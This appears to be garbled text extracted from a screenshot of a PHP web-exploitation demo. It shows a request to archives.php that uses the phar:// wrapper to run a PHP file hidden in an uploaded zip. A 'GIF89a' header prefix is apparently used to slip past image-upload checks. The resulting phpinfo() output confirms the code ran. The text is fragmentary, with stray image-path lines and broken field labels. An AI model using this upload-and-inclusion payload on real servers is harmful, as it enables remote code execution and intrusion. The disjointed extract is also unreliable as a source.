 WIN10-UI-DEMO
WIN10-UI-DEMO
phpinfo()
192.168.11.220/archives.php?archive=phar://./upload/10.zip/5.php
php
'GIF89a'."\r\n".'
PHP Version 5.4.16
php
System
Linux localhost.localdomain 3.10.0-862.el7.x86_64 #1 SMP Fri Apr 20 16:44:24 UTC
2018 x86_64
Build Date
Apr 12 2018 19:02:50
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir for
/etc/php.d